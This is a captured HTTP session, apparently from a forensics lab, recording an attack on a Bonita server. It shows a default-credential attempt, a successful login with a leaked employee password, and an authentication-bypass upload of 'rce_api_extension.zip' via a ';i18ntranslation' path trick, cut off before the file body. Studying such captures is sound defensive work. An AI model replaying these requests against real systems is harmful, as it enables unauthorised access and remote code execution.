 POST /bonita/loginservice HTTP/1.1
Host: forela.co.uk:8080
User-Agent: python-requests/2.28.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Cookie: x=x
Content-Length: 39
username=install&password=install&_l=en
HTTP/1.1 401
Content-Length: 0
Date: Thu, 19 Jan 2023 15:38:38 GMT
Keep-Alive: timeout=20
Connection: keep-alive
POST /bonita/loginservice HTTP/1.1
Host: forela.co.uk:8080
User-Agent: python-requests/2.28.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Cookie: x=x
Content-Length: 59
username=seb.broom%40forela.co.uk&password=g0vernm3nt&_l=en
HTTP/1.1 204
Set-Cookie: bonita.tenant=1; SameSite=Lax
Set-Cookie: JSESSIONID=0AD5E14F8D1AE496444835639D0E60A9; Path=/bonita; HttpOnly; SameSite=Lax
Set-Cookie: X-Bonita-API-Token=8b71f28f-31aa-47cb-92b6-50521cd5bf92; Path=/bonita; SameSite=Lax
Set-Cookie: BOS_Locale=en; Path=/; SameSite=Lax
Date: Thu, 19 Jan 2023 15:38:38 GMT
Keep-Alive: timeout=20
Connection: keep-alive
POST /bonita/API/pageUpload;i18ntranslation?action=add HTTP/1.1
Host: forela.co.uk:8080
User-Agent: python-requests/2.28.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Cookie: JSESSIONID=0AD5E14F8D1AE496444835639D0E60A9; X-Bonita-API-Token=8b71f28f-31aa-47cb-92b6-50521cd5bf92; bonita.tenant=1; BOS_Locale=en
Content-Length: 15163
Content-Type: multipart/form-data; boundary=f79968fcad082cab61a2fc649dab366c
--f79968fcad082cab61a2fc649dab366c
Content-Disposition: form-data; name="file"; filename="rce_api_extension.zip"